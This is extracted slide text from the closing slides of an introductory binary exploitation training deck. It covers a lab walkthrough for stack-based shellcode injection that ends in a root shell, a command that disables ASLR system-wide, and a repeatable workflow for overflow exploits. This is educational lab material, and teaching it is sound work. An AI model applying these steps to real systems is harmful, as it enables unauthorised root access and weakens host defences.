
Hidden Investigations
31
Lab 4 — Inject And Root
Disable ASLR
$python exploit.py
[+] Starting local process './intro2pwn4'
[+] Payload sent!
$whoami
root
$cat /root/flag.txt
HIDDEN{SHELLCODE_INJECTED_SUCCESS}
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
Find Offset
Use
cyclic
to find distance to EIP (e.g., 'taaa').
Locate ESP
Use
gdb
to find where your input lives on the stack.
Note: Test with a dummy server first, then switch to the real port.
-
Test & Verify
Inject
0xcc
and confirm "Trace/breakpoint trap".
Automate
Use
process().send(payload)
and
interactive()
.
"No door? Build your own and walk through it."
Hiddeninvestigations.Net

Slide 33



Hidden Investigations
32
Four Techniques, One Bug
CHALLENGE
DEFENSE CHECK
TECHNIQUE
DIFFICULTY
Reconnaissance
Identify RELRO/Canary/NX/PIE
★☆☆☆☆
Checksec
Ret2Win
Jump to a hidden print_flag
★★☆☆☆
Cyclic
Variable Overwrite
Flip a neighbour variable via overflow
★★★☆☆
Networking
Shellcode Injection
Inject & execute custom code on stack
★★★★☆
Shellcraft
Observe
Redirect
Overwrite
Inject
"Same vulnerability, four different paths to victory."
Hiddeninvestigations.Net

Slide 34



Hidden Investigations
33
Your Repeatable Workflow
RECON
CRASH
OFFSET
STRATEGY
PAYLOAD
AUTOMATE
1. Recon
2. Crash
3. Offset
Run
checksec
to see what shields are
Send a large input to find the
Use
cyclic
and
gdb
to find the exact
active.
vulnerable buffer.
distance to EIP.
4. Strategy
5. Payload
6. Automate
Choose:
ret2win
,
variable overwrite
,
Build
padding + p32(target_address)
.
Script it with Pwntools for a reliable
or
shellcode
.
exploit.
"Pwn is a process, not a miracle."
Hiddeninvestigations.Net

Slide 35


Slide 36
Hidden Investigations
Thank You
Learn together, to build a skilled community
Hiddeninvestigations.Net
hi@hiddeninvestigations.net

